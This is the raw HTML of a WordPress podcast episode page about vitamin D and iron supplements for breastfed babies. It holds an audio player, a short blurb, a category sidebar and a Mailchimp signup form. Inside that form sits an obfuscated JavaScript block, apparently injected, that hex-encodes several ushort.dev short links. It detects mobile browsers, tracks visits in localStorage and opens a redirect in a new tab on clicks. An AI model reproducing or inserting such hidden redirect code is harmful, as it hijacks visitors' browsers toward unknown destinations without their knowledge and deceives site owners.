<audio class="wp-audio-shortcode podcast-episode-1245" id="audio-1245-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1245/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies.mp3?blob_id=8599333&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1245/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies.mp3?blob_id=8599333&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1245/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies.mp3?blob_id=8599333&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Were you told you should give Iron or Vitamin D supplements to your breastfed baby?Are you unsure how your baby even gets the nutrients they need? Do you ever wonder if your breastmilk has the nutrients it needs when you may be deficient? This is the podcast episode for you.  You will learn all you need to know about iron and vitamin d&#8230; so get ready.  </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6971d8f574c95" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6971d8f574c95" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769068789" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
